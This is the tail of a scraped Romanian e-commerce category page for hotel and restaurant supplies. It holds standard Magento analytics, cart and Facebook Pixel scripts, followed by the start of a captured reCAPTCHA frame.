0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A29\u007D,\u007B\u0022item_name\u0022\u003A\u0022Cu\u005Cu0163it\u0020legume\u005C\u002Ffructe,\u0020inox,\u0020negru,\u002021.5\u0020cm,\u0020Profile,\u0020Brabantia\u0020\u002D\u00208710755250460\u0022,\u0022item_id\u0022\u003A\u00229069\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Cu\u005Cu0163it\u0020legume\u005C\u002Ffructe,\u0020inox,\u0020negru,\u002021.5\u0020cm,\u0020Profile,\u0020Brabantia\u0020\u002D\u00208710755250460\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A92,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A30\u007D,\u007B\u0022item_name\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020alb,\u0020250\u0020ml,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755280269\u0022,\u0022item_id\u0022\u003A\u00229075\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020alb,\u0020250\u0020ml,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755280269\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A107,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A31\u007D,\u007B\u0022item_name\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020gri\u0020\u005Cu00eenchis,\u0020250\u0020ml,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755280245\u0022,\u0022item_id\u0022\u003A\u00228968\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020gri\u0020\u005Cu00eenchis,\u0020250\u0020ml,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755280245\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A111,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A32\u007D,\u007B\u0022item_name\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020bej\u0020soft,\u0020250\u0020ml,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755223327\u0022,\u0022item_id\u0022\u003A\u002210101\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020bej\u0020soft,\u0020250\u0020ml,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755223327\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A111,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A33\u007D,\u007B\u0022item_name\u0022\u003A\u0022Etajer\u005Cu0103\u00203\u0020nivele,\u0020inox,\u002056\u0020x\u002024.5\u0020x\u002021\u0020cm,\u0020Five\u0020\u002D\u00203560239381129\u0022,\u0022item_id\u0022\u003A\u002210194\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Etajer\u005Cu0103\u00203\u0020nivele,\u0020inox,\u002056\u0020x\u002024.5\u0020x\u002021\u0020cm,\u0020Five\u0020\u002D\u00203560239381129\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A119,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A34\u007D,\u007B\u0022item_name\u0022\u003A\u0022Cu\u005Cu0163it\u0020carne,\u0020inox,\u0020negru,\u002030\u0020cm,\u0020Profile,\u0020Brabantia\u0020\u002D\u00208710755250385\u0022,\u0022item_id\u0022\u003A\u00229065\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Cu\u005Cu0163it\u0020carne,\u0020inox,\u0020negru,\u002030\u0020cm,\u0020Profile,\u0020Brabantia\u0020\u002D\u00208710755250385\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A127,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A35\u007D,\u007B\u0022item_name\u0022\u003A\u0022Dispenser\u0020inox,\u0020negru\u0020mat,\u0020180\u0020ml,\u0020Profile,\u0020Brabantia\u0020\u002D\u00208710755128448\u0022,\u0022item_id\u0022\u003A\u00229074\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Dispenser\u0020inox,\u0020negru\u0020mat,\u0020180\u0020ml,\u0020Profile,\u0020Brabantia\u0020\u002D\u00208710755128448\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A138,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A36\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"category":{"5897":{"event":"select_item","ecommerce":{"items":[{"item_name":"Tablou Flowers, canvas, modele asortate, 28x28x2.7 cm, Atmosphera - 3560238462034","item_id":"5897","currency":"RON","item_brand":"Tablou Flowers, canvas, modele asortate, 28x28x2.7 cm, Atmosphera - 3560238462034","item_category":"Dot\u0103ri HORECA","price":11,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":1}]}},"7109":{"event":"select_item","ecommerce":{"items":[{"item_name":"Tablou Zen\/Flori, canvas, 28x28x1.5 cm, modele asortate, Atmosphera - 3560239287568","item_id":"7109","currency":"RON","item_brand":"Tablou Zen\/Flori, canvas, 28x28x1.5 cm, modele asortate, Atmosphera - 3560239287568","item_category":"Dot\u0103ri HORECA","price":15,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":2}]}},"7915":{"event":"select_item","ecommerce":{"items":[{"item_name":"Tablou Zen Romantic, canvas, modele asortate, 28x28x1.5 cm, Atmosphera - 3560239296959","item_id":"7915","currency":"RON","item_brand":"Tablou Zen Romantic, canvas, modele asortate, 28x28x1.5 cm, Atmosphera - 3560239296959","item_category":"Dot\u0103ri HORECA","price":15,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":3}]}},"9838":{"event":"select_item","ecommerce":{"items":[{"item_name":"Placemat farfurii, ro\u0219u, piele ecologic\u0103, 30x45 cm, Secret de Gourmet - 3560238692851 ","item_id":"9838","currency":"RON","item_brand":"Placemat farfurii, ro\u0219u, piele ecologic\u0103, 30x45 cm, Secret de Gourmet - 3560238692851 ","item_category":"Dot\u0103ri HORECA","price":17,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":4}]}},"9826":{"event":"select_item","ecommerce":{"items":[{"item_name":"Olivier\u0103, 2 piese, inox+sticl\u0103, 160 ml, Five - 3560234504349","item_id":"9826","currency":"RON","item_brand":"Olivier\u0103, 2 piese, inox+sticl\u0103, 160 ml, Five - 3560234504349","item_category":"Dot\u0103ri HORECA","price":19,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":5}]}},"7717":{"event":"select_item","ecommerce":{"items":[{"item_name":"Dispenser, plastic, turcoaz, 18.5x7 cm, Five - 3560239279679","item_id":"7717","currency":"RON","item_brand":"Dispenser, plastic, turcoaz, 18.5x7 cm, Five - 3560239279679","item_category":"Dot\u0103ri HORECA","price":20,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":6}]}},"7716":{"event":"select_item","ecommerce":{"items":[{"item_name":"Dispenser, ceramic\u0103, gri, 13x10.5x7.5 cm, Silk, Five - 3560239280101","item_id":"7716","currency":"RON","item_brand":"Dispenser, ceramic\u0103, gri, 13x10.5x7.5 cm, Silk, Five - 3560239280101","item_category":"Dot\u0103ri HORECA","price":24,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":7}]}},"10214":{"event":"select_item","ecommerce":{"items":[{"item_name":"Can\u0103, ceramic\u0103, culori asortate, 300 ml, Five - 3560232667459","item_id":"10214","currency":"RON","item_brand":"Can\u0103, ceramic\u0103, culori asortate, 300 ml, Five - 3560232667459","item_category":"Dot\u0103ri HORECA","price":24,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":8}]}},"6909":{"event":"select_item","ecommerce":{"items":[{"item_name":"Raclet\u0103 cu sp\u0103l\u0103tor de geamuri, albastru, polipropilen\u0103 + poliester, 27x18x4.7 cm, Five - 3560234515789","item_id":"6909","currency":"RON","item_brand":"Raclet\u0103 cu sp\u0103l\u0103tor de geamuri, albastru, polipropilen\u0103 + poliester, 27x18x4.7 cm, Five - 3560234515789","item_category":"Dot\u0103ri HORECA","price":37,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":9}]}},"6237":{"event":"select_item","ecommerce":{"items":[{"item_name":"R\u00e2\u015fni\u0163\u0103 cu 2 lame \u015fi r\u0103z\u0103toare Zenzero, polipropilen\u0103+inox, alb, 16x6 cm, Moha - 7611264360750","item_id":"6237","currency":"RON","item_brand":"R\u00e2\u015fni\u0163\u0103 cu 2 lame \u015fi r\u0103z\u0103toare Zenzero, polipropilen\u0103+inox, alb, 16x6 cm, Moha - 7611264360750","item_category":"Dot\u0103ri HORECA","price":38,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":10}]}},"6373":{"event":"select_item","ecommerce":{"items":[{"item_name":"Tirbu\u015fon, gri \u00eenchis, o\u0163el+plastic, 16x8x3.4 cm, Tasty Colours, Brabantia - 8710755121920","item_id":"6373","currency":"RON","item_brand":"Tirbu\u015fon, gri \u00eenchis, o\u0163el+plastic, 16x8x3.4 cm, Tasty Colours, Brabantia - 8710755121920","item_category":"Dot\u0103ri HORECA","price":48,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":11}]}},"7798":{"event":"select_item","ecommerce":{"items":[{"item_name":"Cu\u0163it universal buc\u0103t\u0103rie, inox, gri \u00eenchis, 24.8 cm, Tasty Plus, Brabantia - 8710755120947","item_id":"7798","currency":"RON","item_brand":"Cu\u0163it universal buc\u0103t\u0103rie, inox, gri \u00eenchis, 24.8 cm, Tasty Plus, Brabantia - 8710755120947","item_category":"Dot\u0103ri HORECA","price":48,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":12}]}},"10234":{"event":"select_item","ecommerce":{"items":[{"item_name":"Tirbu\u015fon, roz, o\u0163el+plastic, 16x8x3.4 cm, Tasty Colours, Brabantia - 8710755121944","item_id":"10234","currency":"RON","item_brand":"Tirbu\u015fon, roz, o\u0163el+plastic, 16x8x3.4 cm, Tasty Colours, Brabantia - 8710755121944","item_category":"Dot\u0103ri HORECA","price":48,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":13}]}},"7223":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mop microfibr\u0103 profesional 200 gr + m\u00e2ner aluminiu, 130 cm, Mery","item_id":"7223","currency":"RON","item_brand":"Mop microfibr\u0103 profesional 200 gr + m\u00e2ner aluminiu, 130 cm, Mery","item_category":"Dot\u0103ri HORECA","price":49,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":14}]}},"7800":{"event":"select_item","ecommerce":{"items":[{"item_name":"Cu\u0163it fructe\/legume, inox, gri \u00eenchis, 20 cm, Tasty Plus, Brabantia - 8710755120961","item_id":"7800","currency":"RON","item_brand":"Cu\u0163it fructe\/legume, inox, gri \u00eenchis, 20 cm, Tasty Plus, Brabantia - 8710755120961","item_category":"Dot\u0103ri HORECA","price":55,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":15}]}},"10224":{"event":"select_item","ecommerce":{"items":[{"item_name":"Set 2 ag\u0103\u021b\u0103tori prosoape, plastic, bej soft, 4.8x4.8x3 cm, ReNew, Brabantia - 8710755223761","item_id":"10224","currency":"RON","item_brand":"Set 2 ag\u0103\u021b\u0103tori prosoape, plastic, bej soft, 4.8x4.8x3 cm, ReNew, Brabantia - 8710755223761","item_category":"Dot\u0103ri HORECA","price":57,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":16}]}},"6807":{"event":"select_item","ecommerce":{"items":[{"item_name":"Bol p\u0103trat salat\u0103, alb, por\u0163elan, 23x22.3x8.8 cm, Secret de Gourmet - 3560237020556","item_id":"6807","currency":"RON","item_brand":"Bol p\u0103trat salat\u0103, alb, por\u0163elan, 23x22.3x8.8 cm, Secret de Gourmet - 3560237020556","item_category":"Dot\u0103ri HORECA","price":60,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":17}]}},"6997":{"event":"select_item","ecommerce":{"items":[{"item_name":"Prosop baie, crem, 100% bumbac super-absorbant, 140x70 cm, Christian Lacroix - 5404014502072","item_id":"6997","currency":"RON","item_brand":"Prosop baie, crem, 100% bumbac super-absorbant, 140x70 cm, Christian Lacroix - 5404014502072","item_category":"Dot\u0103ri HORECA","price":62,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":18}]}},"7900":{"event":"select_item","ecommerce":{"items":[{"item_name":"Dispenser, plastic, turcoaz, 200 ml, Brabantia - 8710755302527","item_id":"7900","currency":"RON","item_brand":"Dispenser, plastic, turcoaz, 200 ml, Brabantia - 8710755302527","item_category":"Dot\u0103ri HORECA","price":64,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":19}]}},"8856":{"event":"select_item","ecommerce":{"items":[{"item_name":"Cu\u0163itul buc\u0103tarului, inox, gri \u00eenchis, 33.4 cm, Tasty Plus, Brabantia - 8710755120640","item_id":"8856","currency":"RON","item_brand":"Cu\u0163itul buc\u0103tarului, inox, gri \u00eenchis, 33.4 cm, Tasty Plus, Brabantia - 8710755120640","item_category":"Dot\u0103ri HORECA","price":67,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":20}]}},"9073":{"event":"select_item","ecommerce":{"items":[{"item_name":"Dispenser, plastic, negru, 200 ml, Brabantia - 8710755302503","item_id":"9073","currency":"RON","item_brand":"Dispenser, plastic, negru, 200 ml, Brabantia - 8710755302503","item_category":"Dot\u0103ri HORECA","price":70,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":21}]}},"9902":{"event":"select_item","ecommerce":{"items":[{"item_name":"Pahar igien\u0103 dentar\u0103, plastic, alb, 7.6x7.6x11 cm, ReNew, Brabantia - 8710755280306","item_id":"9902","currency":"RON","item_brand":"Pahar igien\u0103 dentar\u0103, plastic, alb, 7.6x7.6x11 cm, ReNew, Brabantia - 8710755280306","item_category":"Dot\u0103ri HORECA","price":71,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":22}]}},"6301":{"event":"select_item","ecommerce":{"items":[{"item_name":"R\u00e2\u015fni\u0163\u0103 piper cu solni\u0163\u0103 integrat\u0103, polipropilen\u0103+ceramic\u0103, 9 cm, Bina, Moha - 7611264101094","item_id":"6301","currency":"RON","item_brand":"R\u00e2\u015fni\u0163\u0103 piper cu solni\u0163\u0103 integrat\u0103, polipropilen\u0103+ceramic\u0103, 9 cm, Bina, Moha - 7611264101094","item_category":"Dot\u0103ri HORECA","price":80,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":23}]}},"10187":{"event":"select_item","ecommerce":{"items":[{"item_name":"M\u0103su\u021b\u0103 cafea, mdf+o\u021bel, negru, 30.5x38x38 cm, Kumi, Atmosphera - 3560239702467","item_id":"10187","currency":"RON","item_brand":"M\u0103su\u021b\u0103 cafea, mdf+o\u021bel, negru, 30.5x38x38 cm, Kumi, Atmosphera - 3560239702467","item_category":"Dot\u0103ri HORECA","price":80,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":24}]}},"9907":{"event":"select_item","ecommerce":{"items":[{"item_name":"Pahar igien\u0103 dentar\u0103, inox+plastic, alb, 9.4x8.1x8.1 cm, MindSet, Brabantia - 8710755303265       ","item_id":"9907","currency":"RON","item_brand":"Pahar igien\u0103 dentar\u0103, inox+plastic, alb, 9.4x8.1x8.1 cm, MindSet, Brabantia - 8710755303265       ","item_category":"Dot\u0103ri HORECA","price":84,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":25}]}},"10195":{"event":"select_item","ecommerce":{"items":[{"item_name":"Tigaie, aluminiu, 20 cm, Zero Scratch, Pyrex - 3426470288774","item_id":"10195","currency":"RON","item_brand":"Tigaie, aluminiu, 20 cm, Zero Scratch, Pyrex - 3426470288774","item_category":"Dot\u0103ri HORECA","price":90,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":26}]}},"7799":{"event":"select_item","ecommerce":{"items":[{"item_name":"Cu\u0163it carne, inox, gri \u00eenchis, 33.2 cm, Tasty Plus, Brabantia - 8710755120664","item_id":"7799","currency":"RON","item_brand":"Cu\u0163it carne, inox, gri \u00eenchis, 33.2 cm, Tasty Plus, Brabantia - 8710755120664","item_category":"Dot\u0103ri HORECA","price":90,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":27}]}},"7075":{"event":"select_item","ecommerce":{"items":[{"item_name":"Set 6 pahare vin, sticl\u0103, 360 ml, Volto, Secret de Gourmet - 3560239715870","item_id":"7075","currency":"RON","item_brand":"Set 6 pahare vin, sticl\u0103, 360 ml, Volto, Secret de Gourmet - 3560239715870","item_category":"Dot\u0103ri HORECA","price":91,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":28}]}},"7105":{"event":"select_item","ecommerce":{"items":[{"item_name":"Set 6 pahare, sticl\u0103, 470 ml, Volto, Secret de Gourmet - 3560239715894","item_id":"7105","currency":"RON","item_brand":"Set 6 pahare, sticl\u0103, 470 ml, Volto, Secret de Gourmet - 3560239715894","item_category":"Dot\u0103ri HORECA","price":91,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":29}]}},"9069":{"event":"select_item","ecommerce":{"items":[{"item_name":"Cu\u0163it legume\/fructe, inox, negru, 21.5 cm, Profile, Brabantia - 8710755250460","item_id":"9069","currency":"RON","item_brand":"Cu\u0163it legume\/fructe, inox, negru, 21.5 cm, Profile, Brabantia - 8710755250460","item_category":"Dot\u0103ri HORECA","price":92,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":30}]}},"9075":{"event":"select_item","ecommerce":{"items":[{"item_name":"Dispenser, plastic, alb, 250 ml, ReNew, Brabantia - 8710755280269","item_id":"9075","currency":"RON","item_brand":"Dispenser, plastic, alb, 250 ml, ReNew, Brabantia - 8710755280269","item_category":"Dot\u0103ri HORECA","price":107,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":31}]}},"8968":{"event":"select_item","ecommerce":{"items":[{"item_name":"Dispenser, plastic, gri \u00eenchis, 250 ml, ReNew, Brabantia - 8710755280245","item_id":"8968","currency":"RON","item_brand":"Dispenser, plastic, gri \u00eenchis, 250 ml, ReNew, Brabantia - 8710755280245","item_category":"Dot\u0103ri HORECA","price":111,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":32}]}},"10101":{"event":"select_item","ecommerce":{"items":[{"item_name":"Dispenser, plastic, bej soft, 250 ml, ReNew, Brabantia - 8710755223327","item_id":"10101","currency":"RON","item_brand":"Dispenser, plastic, bej soft, 250 ml, ReNew, Brabantia - 8710755223327","item_category":"Dot\u0103ri HORECA","price":111,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":33}]}},"10194":{"event":"select_item","ecommerce":{"items":[{"item_name":"Etajer\u0103 3 nivele, inox, 56 x 24.5 x 21 cm, Five - 3560239381129","item_id":"10194","currency":"RON","item_brand":"Etajer\u0103 3 nivele, inox, 56 x 24.5 x 21 cm, Five - 3560239381129","item_category":"Dot\u0103ri HORECA","price":119,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":34}]}},"9065":{"event":"select_item","ecommerce":{"items":[{"item_name":"Cu\u0163it carne, inox, negru, 30 cm, Profile, Brabantia - 8710755250385","item_id":"9065","currency":"RON","item_brand":"Cu\u0163it carne, inox, negru, 30 cm, Profile, Brabantia - 8710755250385","item_category":"Dot\u0103ri HORECA","price":127,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":35}]}},"9074":{"event":"select_item","ecommerce":{"items":[{"item_name":"Dispenser inox, negru mat, 180 ml, Profile, Brabantia - 8710755128448","item_id":"9074","currency":"RON","item_brand":"Dispenser inox, negru mat, 180 ml, Profile, Brabantia - 8710755128448","item_category":"Dot\u0103ri HORECA","price":138,"item_list_id":"220","item_list_name":"Dot\u0103ri HORECA","index":36}]}}}},
                "isMPTracking": false            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>

<script type="text/javascript">
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: false,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .product-item-details, .product-item-info[data-container="product-list"] .box-image-list, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://diqis.ro/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://diqis.ro/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://diqis.ro/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://diqis.ro/dotari-pentru-restaurante-si-hoteluri",
			"countDownNumber": 5		}
	}
}


</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/loader-1.gif"
                 alt="Se încarcă...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continuați">
                Continuați            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://diqis.ro/checkout/cart/"
               title="Vizualizeaza coșul">
                Vizualizează coșul            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://diqis.ro/catalog/product_compare/index/"
               title="Comparați produse">
                Comparați produse            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://diqis.ro/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/loader-1.gif"
             alt="Se încarcă...">
    </div>
</div>  
<script>
require([
    'jquery',
    'mage/url'
], function ($, mageUrl) {
    
    function getUserData()
    {
        var sectionUrl = 'https://diqis.ro/customer/section/load';
        
        $.ajax({
            url: sectionUrl,
            data: {
                sections: "apptrian_facebook_pixel_matching_section"
            },
            type: "GET",
            dataType : "json"
        })
        .done(function( json ) {
            var result = json.apptrian_facebook_pixel_matching_section.matching_data;
        });
    }
    
    getUserData();
    
});
</script>

<!-- Facebook Pixel Code -->
<script>
    
require([
    'jquery',
    'underscore',
    'mage/url',
    'mage/cookies'
], function ($, _, mageUrl) {
    $(function () {
        var propagationStop = 0;
        
        $(document).on('ajaxComplete', function (event, xhr, settings) {
            
            var userData = {};
            var apptrianFacebookPixelUrl="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri";            var apptrianFacebookPixelCategoryId=220;                                    
            function isEmpty(obj) {
                for(var prop in obj) {
                    if(obj.hasOwnProperty(prop)) {
                        return false;
                    }
                }
                
                return true;
            }
            
            var settingsUrl = settings.url;
            var sectionName = 'apptrian_facebook_pixel_matching_section';
            var urlPath = 'customer/section/load';
            
            if (propagationStop === 0
                && settingsUrl.indexOf(urlPath) !== -1
                && settingsUrl.indexOf(sectionName) !== -1
            ) {
                propagationStop = 1;
                var response = JSON.parse(xhr.responseText);
                var section;
                var sectionData;
                
                if (response !== 'undefined' && response.hasOwnProperty('apptrian_facebook_pixel_matching_section')) {
                    section = response.apptrian_facebook_pixel_matching_section;
                    
                    if (section !== 'undefined' && section.hasOwnProperty('matching_data')) {
                        sectionData = section.matching_data;
                        
                        if (!isEmpty(sectionData)) {
                            userData = sectionData;
                        }
                    }
                }
    
        
        function stringToHash(string)
        {
            var hash = 0;
              
            if (string.length == 0) return hash;
              
            for (i = 0; i < string.length; i++) {
                char = string.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            
            return String(hash);
        }
        
        function generateEventId(eName)
        {
            var uCookie = document.cookie;
            var uHash = stringToHash(uCookie);
            var url = window.location.href;
            var urlHash = stringToHash(url);
            
            function getTimeStamp() {
                if (!Date.now) {
                    Date.now = function() { return new Date().getTime(); }
                }
                
                return Date.now();
            }
            
            var timestamp = String(getTimeStamp());
            
            return eName + uHash + urlHash + timestamp;
        }
        
        function fireConversionsApiEvent(eName, eData, eId)
        {
            var apiUrl = 'https://diqis.ro/apptrian_facebookpixel/index/index';
            
            $.ajax({
                url: apiUrl,
                data: {
                    eventName: eName,
                    eventData: eData,
                    eventId: eId,
                    url: window.location.href,
                    userData: userData
                },
                type: "GET",
                dataType : "json",
            })
            .done(function( json ) {
                var result = json;
            });
        }
        
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
        // Ready PageView data. (It is fired below for each event conditionally.)
        var pageViewEventId = generateEventId("PageView");
        var pageViewEventIdObj = {};
        pageViewEventIdObj.eventID = pageViewEventId;
        
        var pageViewData = {};
    
        
                
                    fireConversionsApiEvent("PageView", pageViewData, pageViewEventId);
                
                    
        
    } // end of is customer data call
    }); // end of on ajaxComplete
    
        
    }); // end of on document ready
});
</script>

    <!-- End Facebook Pixel Code -->

    </div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"810c9abc2d4141799a81e18c2d4baef9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5gRorAAAAANdOADEfTyfo68hTHyn2n5-5a0Xj&co=aHR0cHM6Ly9kaXFpcy5ybzo0NDM.&hl=ro&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=ipadjttbkklf
body_size: 49391
content:
<!DOCTYPE HTML><html dir="ltr" lang="ro"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
